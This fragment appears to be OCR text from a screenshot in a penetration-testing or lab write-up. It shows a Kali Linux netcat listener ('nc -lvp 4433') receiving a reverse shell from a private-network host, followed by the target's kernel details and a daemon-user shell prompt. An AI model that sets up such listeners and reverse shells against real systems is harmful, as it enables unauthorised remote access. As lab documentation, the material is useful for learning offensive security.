 (root💀kali)-[~]
# nc -lvp 4433
listening on [any] 4433 ...
192.168.139.191: inverse host lookup failed: Unknown host
connect to [192.168.139.176] from (UNKNOWN) [192.168.139.191] 42951
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x
86_64 GNU/Linux
08:30:26 up 1:28, 0 users, load average: 0.10, 0.08, 0.12
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$